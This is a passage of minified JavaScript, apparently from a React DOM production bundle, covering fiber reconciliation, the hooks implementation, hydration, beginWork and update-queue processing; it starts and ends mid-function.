r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Zr(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function a(t){return e&&null===t.alternate&&(t.effectTag=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=$r(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function c(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=go(e,t,n),r.return=e,r):((r=Gr(n.type,n.key,n.props,null,e.mode,r)).ref=go(e,t,n),r.return=e,r)}function s(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=eo(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Xr(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function p(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=$r(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Ze:return(n=Gr(t.type,t.key,t.props,null,e.mode,n)).ref=go(e,null,t),n.return=e,n;case Ge:return(t=eo(t,e.mode,n)).return=e,t}if(ho(t)||ut(t))return(t=Xr(t,e.mode,n,null)).return=e,t;yo(e,t)}return null}function d(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:u(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Ze:return n.key===o?n.type===Xe?f(e,t,n.props.children,r,o):c(e,t,n,r):null;case Ge:return n.key===o?s(e,t,n,r):null}if(ho(n)||ut(n))return null!==o?null:f(e,t,n,r,null);yo(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return u(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Ze:return e=e.get(null===r.key?n:r.key)||null,r.type===Xe?f(t,e,r.props.children,o,r.key):c(t,e,r,o);case Ge:return s(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(ho(r)||ut(r))return f(t,e=e.get(n)||null,r,o,null);yo(t,r)}return null}function g(o,a,l,u){for(var c=null,s=null,f=a,g=a=0,y=null;null!==f&&g<l.length;g++){f.index>g?(y=f,f=null):y=f.sibling;var m=d(o,f,l[g],u);if(null===m){null===f&&(f=y);break}e&&f&&null===m.alternate&&t(o,f),a=i(m,a,g),null===s?c=m:s.sibling=m,s=m,f=y}if(g===l.length)return n(o,f),c;if(null===f){for(;g<l.length;g++)(f=p(o,l[g],u))&&(a=i(f,a,g),null===s?c=f:s.sibling=f,s=f);return c}for(f=r(o,f);g<l.length;g++)(y=h(f,o,g,l[g],u))&&(e&&null!==y.alternate&&f.delete(null===y.key?g:y.key),a=i(y,a,g),null===s?c=y:s.sibling=y,s=y);return e&&f.forEach((function(e){return t(o,e)})),c}function y(o,a,u,c){var s=ut(u);"function"!=typeof s&&l("150"),null==(u=s.call(u))&&l("151");for(var f=s=null,g=a,y=a=0,m=null,v=u.next();null!==g&&!v.done;y++,v=u.next()){g.index>y?(m=g,g=null):m=g.sibling;var b=d(o,g,v.value,c);if(null===b){g||(g=m);break}e&&g&&null===b.alternate&&t(o,g),a=i(b,a,y),null===f?s=b:f.sibling=b,f=b,g=m}if(v.done)return n(o,g),s;if(null===g){for(;!v.done;y++,v=u.next())null!==(v=p(o,v.value,c))&&(a=i(v,a,y),null===f?s=v:f.sibling=v,f=v);return s}for(g=r(o,g);!v.done;y++,v=u.next())null!==(v=h(g,o,y,v.value,c))&&(e&&null!==v.alternate&&g.delete(null===v.key?y:v.key),a=i(v,a,y),null===f?s=v:f.sibling=v,f=v);return e&&g.forEach((function(e){return t(o,e)})),s}return function(e,r,i,u){var c="object"==typeof i&&null!==i&&i.type===Xe&&null===i.key;c&&(i=i.props.children);var s="object"==typeof i&&null!==i;if(s)switch(i.$$typeof){case Ze:e:{for(s=i.key,c=r;null!==c;){if(c.key===s){if(7===c.tag?i.type===Xe:c.elementType===i.type){n(e,c.sibling),(r=o(c,i.type===Xe?i.props.children:i.props)).ref=go(e,c,i),r.return=e,e=r;break e}n(e,c);break}t(e,c),c=c.sibling}i.type===Xe?((r=Xr(i.props.children,e.mode,u,i.key)).return=e,e=r):((u=Gr(i.type,i.key,i.props,null,e.mode,u)).ref=go(e,r,i),u.return=e,e=u)}return a(e);case Ge:e:{for(c=i.key;null!==r;){if(r.key===c){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=eo(i,e.mode,u)).return=e,e=r}return a(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=$r(i,e.mode,u)).return=e,e=r),a(e);if(ho(i))return g(e,r,i,u);if(ut(i))return y(e,r,i,u);if(s&&yo(e,i),void 0===i&&!c)switch(e.tag){case 1:case 0:l("152",(u=e.type).displayName||u.name||"Component")}return n(e,r)}}var vo=mo(!0),bo=mo(!1),So={},wo={current:So},ko={current:So},Mo={current:So};function Eo(e){return e===So&&l("174"),e}function Co(e,t){jr(Mo,t),jr(ko,e),jr(wo,So);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:or(null,"");break;default:t=or(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Or(wo),jr(wo,t)}function _o(e){Or(wo),Or(ko),Or(Mo)}function xo(e){Eo(Mo.current);var t=Eo(wo.current),n=or(t,e.type);t!==n&&(jr(ko,e),jr(wo,n))}function To(e){ko.current===e&&(Or(wo),Or(ko))}var Oo=Ve.ReactCurrentDispatcher,jo=0,Do=null,No=null,Lo=null,Io=null,Ao=null,zo=null,Po=0,Ro=null,Fo=0,Uo=!1,Ho=null,Bo=0;function Ko(){l("321")}function Wo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!en(e[n],t[n]))return!1;return!0}function Yo(e,t,n,r,o,i){if(jo=i,Do=t,Lo=null!==e?e.memoizedState:null,Oo.current=null===Lo?oi:ii,t=n(r,o),Uo){do{Uo=!1,Bo+=1,Lo=null!==e?e.memoizedState:null,zo=Io,Ro=Ao=No=null,Oo.current=ii,t=n(r,o)}while(Uo);Ho=null,Bo=0}return Oo.current=ri,(e=Do).memoizedState=Io,e.expirationTime=Po,e.updateQueue=Ro,e.effectTag|=Fo,e=null!==No&&null!==No.next,jo=0,zo=Ao=Io=Lo=No=Do=null,Po=0,Ro=null,Fo=0,e&&l("300"),t}function Vo(){Oo.current=ri,jo=0,zo=Ao=Io=Lo=No=Do=null,Po=0,Ro=null,Fo=0,Uo=!1,Ho=null,Bo=0}function qo(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===Ao?Io=Ao=e:Ao=Ao.next=e,Ao}function Qo(){if(null!==zo)zo=(Ao=zo).next,Lo=null!==(No=Lo)?No.next:null;else{null===Lo&&l("310");var e={memoizedState:(No=Lo).memoizedState,baseState:No.baseState,queue:No.queue,baseUpdate:No.baseUpdate,next:null};Ao=null===Ao?Io=e:Ao.next=e,Lo=No.next}return Ao}function Zo(e,t){return"function"==typeof t?t(e):t}function Go(e){var t=Qo(),n=t.queue;if(null===n&&l("311"),n.lastRenderedReducer=e,0<Bo){var r=n.dispatch;if(null!==Ho){var o=Ho.get(n);if(void 0!==o){Ho.delete(n);var i=t.memoizedState;do{i=e(i,o.action),o=o.next}while(null!==o);return en(i,t.memoizedState)||(yi=!0),t.memoizedState=i,t.baseUpdate===n.last&&(t.baseState=i),n.lastRenderedState=i,[i,r]}}return[t.memoizedState,r]}r=n.last;var a=t.baseUpdate;if(i=t.baseState,null!==a?(null!==r&&(r.next=null),r=a.next):r=null!==r?r.next:null,null!==r){var u=o=null,c=r,s=!1;do{var f=c.expirationTime;f<jo?(s||(s=!0,u=a,o=i),f>Po&&(Po=f)):i=c.eagerReducer===e?c.eagerState:e(i,c.action),a=c,c=c.next}while(null!==c&&c!==r);s||(u=a,o=i),en(i,t.memoizedState)||(yi=!0),t.memoizedState=i,t.baseUpdate=u,t.baseState=o,n.lastRenderedState=i}return[t.memoizedState,n.dispatch]}function Xo(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Ro?(Ro={lastEffect:null}).lastEffect=e.next=e:null===(t=Ro.lastEffect)?Ro.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Ro.lastEffect=e),e}function Jo(e,t,n,r){var o=qo();Fo|=e,o.memoizedState=Xo(t,n,void 0,void 0===r?null:r)}function $o(e,t,n,r){var o=Qo();r=void 0===r?null:r;var i=void 0;if(null!==No){var a=No.memoizedState;if(i=a.destroy,null!==r&&Wo(r,a.deps))return void Xo(0,n,i,r)}Fo|=e,o.memoizedState=Xo(t,n,i,r)}function ei(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function ti(){}function ni(e,t,n){25>Bo||l("301");var r=e.alternate;if(e===Do||null!==r&&r===Do)if(Uo=!0,e={expirationTime:jo,action:n,eagerReducer:null,eagerState:null,next:null},null===Ho&&(Ho=new Map),void 0===(n=Ho.get(t)))Ho.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{Aa();var o=yl(),i={expirationTime:o=Ha(o,e),action:n,eagerReducer:null,eagerState:null,next:null},a=t.last;if(null===a)i.next=i;else{var u=a.next;null!==u&&(i.next=u),a.next=i}if(t.last=i,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var c=t.lastRenderedState,s=r(c,n);if(i.eagerReducer=r,i.eagerState=s,en(s,c))return}catch(e){}Ya(e,o)}}var ri={readContext:zi,useCallback:Ko,useContext:Ko,useEffect:Ko,useImperativeHandle:Ko,useLayoutEffect:Ko,useMemo:Ko,useReducer:Ko,useRef:Ko,useState:Ko,useDebugValue:Ko},oi={readContext:zi,useCallback:function(e,t){return qo().memoizedState=[e,void 0===t?null:t],e},useContext:zi,useEffect:function(e,t){return Jo(516,192,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Jo(4,36,ei.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Jo(4,36,e,t)},useMemo:function(e,t){var n=qo();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=qo();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ni.bind(null,Do,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},qo().memoizedState=e},useState:function(e){var t=qo();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:e}).dispatch=ni.bind(null,Do,e),[t.memoizedState,e]},useDebugValue:ti},ii={readContext:zi,useCallback:function(e,t){var n=Qo();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Wo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:zi,useEffect:function(e,t){return $o(516,192,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,$o(4,36,ei.bind(null,t,e),n)},useLayoutEffect:function(e,t){return $o(4,36,e,t)},useMemo:function(e,t){var n=Qo();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Wo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:Go,useRef:function(){return Qo().memoizedState},useState:function(e){return Go(Zo)},useDebugValue:ti},ai=null,li=null,ui=!1;function ci(e,t){var n=qr(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function si(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function fi(e){if(ui){var t=li;if(t){var n=t;if(!si(e,t)){if(!(t=Cr(n))||!si(e,t))return e.effectTag|=2,ui=!1,void(ai=e);ci(ai,n)}ai=e,li=_r(t)}else e.effectTag|=2,ui=!1,ai=e}}function pi(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;ai=e}function di(e){if(e!==ai)return!1;if(!ui)return pi(e),ui=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Sr(t,e.memoizedProps))for(t=li;t;)ci(e,t),t=Cr(t);return pi(e),li=ai?Cr(e.stateNode):null,!0}function hi(){li=ai=null,ui=!1}var gi=Ve.ReactCurrentOwner,yi=!1;function mi(e,t,n,r){t.child=null===e?bo(t,null,n,r):vo(t,e.child,n,r)}function vi(e,t,n,r,o){n=n.render;var i=t.ref;return Ai(t,o),r=Yo(e,t,n,r,i,o),null===e||yi?(t.effectTag|=1,mi(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),xi(e,t,o))}function bi(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Qr(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Gr(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Si(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:nn)(o,r)&&e.ref===t.ref)?xi(e,t,i):(t.effectTag|=1,(e=Zr(a,r)).ref=t.ref,e.return=t,t.child=e)}function Si(e,t,n,r,o,i){return null!==e&&nn(e.memoizedProps,r)&&e.ref===t.ref&&(yi=!1,o<i)?xi(e,t,i):ki(e,t,n,r,i)}function wi(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function ki(e,t,n,r,o){var i=zr(n)?Ir:Nr.current;return i=Ar(t,i),Ai(t,o),n=Yo(e,t,n,r,i,o),null===e||yi?(t.effectTag|=1,mi(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),xi(e,t,o))}function Mi(e,t,n,r,o){if(zr(n)){var i=!0;Hr(t)}else i=!1;if(Ai(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),so(t,n,r),po(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,l=t.memoizedProps;a.props=l;var u=a.context,c=n.contextType;"object"==typeof c&&null!==c?c=zi(c):c=Ar(t,c=zr(n)?Ir:Nr.current);var s=n.getDerivedStateFromProps,f="function"==typeof s||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==r||u!==c)&&fo(t,a,r,c),Fi=!1;var p=t.memoizedState;u=a.state=p;var d=t.updateQueue;null!==d&&(Qi(t,d,r,a,o),u=t.memoizedState),l!==r||p!==u||Lr.current||Fi?("function"==typeof s&&(lo(t,n,s,r),u=t.memoizedState),(l=Fi||co(t,n,l,r,p,u,c))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=u),a.props=r,a.state=u,a.context=c,r=l):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,l=t.memoizedProps,a.props=t.type===t.elementType?l:io(t.type,l),u=a.context,"object"==typeof(c=n.contextType)&&null!==c?c=zi(c):c=Ar(t,c=zr(n)?Ir:Nr.current),(f="function"==typeof(s=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==r||u!==c)&&fo(t,a,r,c),Fi=!1,u=t.memoizedState,p=a.state=u,null!==(d=t.updateQueue)&&(Qi(t,d,r,a,o),p=t.memoizedState),l!==r||u!==p||Lr.current||Fi?("function"==typeof s&&(lo(t,n,s,r),p=t.memoizedState),(s=Fi||co(t,n,l,r,u,p,c))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,c),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,c)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=c,r=s):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),r=!1);return Ei(e,t,n,r,i,o)}function Ei(e,t,n,r,o,i){wi(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&Br(t,n,!1),xi(e,t,i);r=t.stateNode,gi.current=t;var l=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=vo(t,e.child,null,i),t.child=vo(t,null,l,i)):mi(e,t,l,i),t.memoizedState=r.state,o&&Br(t,n,!0),t.child}function Ci(e){var t=e.stateNode;t.pendingContext?Fr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Fr(0,t.context,!1),Co(e,t.containerInfo)}function _i(e,t,n){var r=t.mode,o=t.pendingProps,i=t.memoizedState;if(0==(64&t.effectTag)){i=null;var a=!1}else i={timedOutAt:null!==i?i.timedOutAt:0},a=!0,t.effectTag&=-65;if(null===e)if(a){var l=o.fallback;e=Xr(null,r,0,null),0==(1&t.mode)&&(e.child=null!==t.memoizedState?t.child.child:t.child),r=Xr(l,r,n,null),e.sibling=r,(n=e).return=r.return=t}else n=r=bo(t,null,o.children,n);else null!==e.memoizedState?(l=(r=e.child).sibling,a?(n=o.fallback,o=Zr(r,r.pendingProps),0==(1&t.mode)&&((a=null!==t.memoizedState?t.child.child:t.child)!==r.child&&(o.child=a)),r=o.sibling=Zr(l,n,l.expirationTime),n=o,o.childExpirationTime=0,n.return=r.return=t):n=r=vo(t,r.child,o.children,n)):(l=e.child,a?(a=o.fallback,(o=Xr(null,r,0,null)).child=l,0==(1&t.mode)&&(o.child=null!==t.memoizedState?t.child.child:t.child),(r=o.sibling=Xr(a,r,n,null)).effectTag|=2,n=o,o.childExpirationTime=0,n.return=r.return=t):r=n=vo(t,l,o.children,n)),t.stateNode=e.stateNode;return t.memoizedState=i,t.child=n,r}function xi(e,t,n){if(null!==e&&(t.contextDependencies=e.contextDependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child&&l("153"),null!==t.child){for(n=Zr(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Zr(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}function Ti(e,t,n){var r=t.expirationTime;if(null!==e){if(e.memoizedProps!==t.pendingProps||Lr.current)yi=!0;else if(r<n){switch(yi=!1,t.tag){case 3:Ci(t),hi();break;case 5:xo(t);break;case 1:zr(t.type)&&Hr(t);break;case 4:Co(t,t.stateNode.containerInfo);break;case 10:Li(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?_i(e,t,n):null!==(t=xi(e,t,n))?t.sibling:null}return xi(e,t,n)}}else yi=!1;switch(t.expirationTime=0,t.tag){case 2:r=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps;var o=Ar(t,Nr.current);if(Ai(t,n),o=Yo(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,Vo(),zr(r)){var i=!0;Hr(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var a=r.getDerivedStateFromProps;"function"==typeof a&&lo(t,r,a,e),o.updater=uo,t.stateNode=o,o._reactInternalFiber=t,po(t,r,e,n),t=Ei(null,t,r,!0,i,n)}else t.tag=0,mi(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),i=t.pendingProps,e=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=e,o=t.tag=function(e){if("function"==typeof e)return Qr(e)?1:0;if(null!=e){if((e=e.$$typeof)===rt)return 11;if(e===it)return 14}return 2}(e),i=io(e,i),a=void 0,o){case 0:a=ki(null,t,e,i,n);break;case 1:a=Mi(null,t,e,i,n);break;case 11:a=vi(null,t,e,i,n);break;case 14:a=bi(null,t,e,io(e.type,i),r,n);break;default:l("306",e,"")}return a;case 0:return r=t.type,o=t.pendingProps,ki(e,t,r,o=t.elementType===r?o:io(r,o),n);case 1:return r=t.type,o=t.pendingProps,Mi(e,t,r,o=t.elementType===r?o:io(r,o),n);case 3:return Ci(t),null===(r=t.updateQueue)&&l("282"),o=null!==(o=t.memoizedState)?o.element:null,Qi(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(hi(),t=xi(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(li=_r(t.stateNode.containerInfo),ai=t,o=ui=!0),o?(t.effectTag|=2,t.child=bo(t,null,r,n)):(mi(e,t,r,n),hi()),t=t.child),t;case 5:return xo(t),null===e&&fi(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,a=o.children,Sr(r,o)?a=null:null!==i&&Sr(r,i)&&(t.effectTag|=16),wi(e,t),1!==n&&1&t.mode&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(mi(e,t,a,n),t=t.child),t;case 6:return null===e&&fi(t),null;case 13:return _i(e,t,n);case 4:return Co(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=vo(t,null,r,n):mi(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,vi(e,t,r,o=t.elementType===r?o:io(r,o),n);case 7:return mi(e,t,t.pendingProps,n),t.child;case 8:case 12:return mi(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,a=t.memoizedProps,Li(t,i=o.value),null!==a){var u=a.value;if(0===(i=en(u,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(u,i):1073741823))){if(a.children===o.children&&!Lr.current){t=xi(e,t,n);break e}}else for(null!==(u=t.child)&&(u.return=t);null!==u;){var c=u.contextDependencies;if(null!==c){a=u.child;for(var s=c.first;null!==s;){if(s.context===r&&0!=(s.observedBits&i)){1===u.tag&&((s=Bi(n)).tag=Ri,Wi(u,s)),u.expirationTime<n&&(u.expirationTime=n),null!==(s=u.alternate)&&s.expirationTime<n&&(s.expirationTime=n),s=n;for(var f=u.return;null!==f;){var p=f.alternate;if(f.childExpirationTime<s)f.childExpirationTime=s,null!==p&&p.childExpirationTime<s&&(p.childExpirationTime=s);else{if(!(null!==p&&p.childExpirationTime<s))break;p.childExpirationTime=s}f=f.return}c.expirationTime<n&&(c.expirationTime=n);break}s=s.next}}else a=10===u.tag&&u.type===t.type?null:u.child;if(null!==a)a.return=u;else for(a=u;null!==a;){if(a===t){a=null;break}if(null!==(u=a.sibling)){u.return=a.return,a=u;break}a=a.return}u=a}}mi(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,Ai(t,n),r=r(o=zi(o,i.unstable_observedBits)),t.effectTag|=1,mi(e,t,r,n),t.child;case 14:return i=io(o=t.type,t.pendingProps),bi(e,t,o,i=io(o.type,i),r,n);case 15:return Si(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:io(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,zr(r)?(e=!0,Hr(t)):e=!1,Ai(t,n),so(t,r,o),po(t,r,o,n),Ei(null,t,r,!0,e,n)}l("156")}var Oi={current:null},ji=null,Di=null,Ni=null;function Li(e,t){var n=e.type._context;jr(Oi,n._currentValue),n._currentValue=t}function Ii(e){var t=Oi.current;Or(Oi),e.type._context._currentValue=t}function Ai(e,t){ji=e,Ni=Di=null;var n=e.contextDependencies;null!==n&&n.expirationTime>=t&&(yi=!0),e.contextDependencies=null}function zi(e,t){return Ni!==e&&!1!==t&&0!==t&&("number"==typeof t&&1073741823!==t||(Ni=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Di?(null===ji&&l("308"),Di=t,ji.contextDependencies={first:t,expirationTime:0}):Di=Di.next=t),e._currentValue}var Pi=1,Ri=2,Fi=!1;function Ui(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Hi(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Bi(e){return{expirationTime:e,tag:0,payload:null,callback:null,next:null,nextEffect:null}}function Ki(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Wi(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Ui(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Ui(e.memoizedState),o=n.updateQueue=Ui(n.memoizedState)):r=e.updateQueue=Hi(o):null===o&&(o=n.updateQueue=Hi(r));null===o||r===o?Ki(r,t):null===r.lastUpdate||null===o.lastUpdate?(Ki(r,t),Ki(o,t)):(Ki(r,t),o.lastUpdate=t)}function Yi(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Ui(e.memoizedState):Vi(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function Vi(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Hi(t)),t}function qi(e,t,n,r,i,a){switch(n.tag){case Pi:return"function"==typeof(e=n.payload)?e.call(a,r,i):e;case 3:e.effectTag=-2049&e.effectTag|64;case 0:if(null==(i="function"==typeof(e=n.payload)?e.call(a,r,i):e))break;return o({},r,i);case Ri:Fi=!0}return r}function Qi(e,t,n,r,o){Fi=!1;for(var i=(t=Vi(e,t)).baseState,a=null,l=0,u=t.firstUpdate,c=i;null!==u;){var s=u.expirationTime;s<o?(null===a&&(a=u,i=c),l<s&&(l=s)):(c=qi(e,0,u,c,n,r),null!==u.callback&&(e.effectTag|=32,u.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=u:(t.lastEffect.nextEffect=u,t.lastEffect=u))),u=u.next}for(s=null,u=t.firstCapturedUpdate;null!==u;){var f=u.expirationTime;f<o?(null===s&&(s=u,null===a&&(i=c)),l<f&&(l=f)):(c=qi(e,0,u,c,n,r),null!==u.callback&&(e.effectTag|=32,u.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=u:(t.lastCapturedEffect.nextEffect=u,t.lastCapturedEffect=u))),u=u.next}null===a&&(t.lastUpdate=null),null===s?t.lastCapturedUpdate=null:e.effectTag|=32,null===a&&null===s&&(i=c),t.baseState=i,t.firstUpdate=a,t.firstCapturedUpdate=s,e.expirationTime=l,e.memoizedState=c}function Zi(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),Gi(t.firstEffect,n),t.firstEffect=t.lastEffect=null,Gi(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function Gi(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;"function"!=typeof n&&l("191",n),n.call(r)}e=e.nextEffect}}function Xi(e,t){return{value:e,source:t,stack:st(t)}}function Ji(e){e.effectTag|=4}var $i,ea,ta;$i=function(e,t){for(var 